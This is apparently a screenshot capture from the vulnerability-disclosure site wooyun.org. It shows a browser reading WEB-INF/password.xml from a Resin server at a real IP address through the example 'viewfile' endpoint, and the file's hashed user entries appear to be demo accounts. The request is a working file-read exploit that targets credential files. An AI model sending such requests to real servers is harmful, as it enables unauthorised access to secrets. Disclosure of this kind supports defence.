 WEB-INF/password.xml - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://183.61.6.68:8080/resin-doc/examples/security-basic/viewfile?file=WEB-INF/password.xml
WEB-INF/password.xml
<!-- password.xml -->
<authenticator>
<!-- professors -->
<user name='snape' password='I7HdZr7CTM6hZLlSd2o+CA==' roles='professor,slytherin'/>
<user name='mcgonagall' password='4slsTREVeTo0sv5hGkZWag==' roles='professor,gryffindor'/>
<!-- students -->
<user name='harry' password='uTOZTGaB6pooMDvqvl2Lbg==' roles='student,gryffindor'/>
<user name='dmalfoy' password='yI2uN1l97Rv5E6mdRnDFwQ==' roles='student,slytherin'/>
<!-- alumni -->
<user name='lmalfoy' password='sj/yhtU1h4LZPw7/Uy9IVA==' roles='alumni,gryffindor'/>
</authenticator>
www.wooyun.org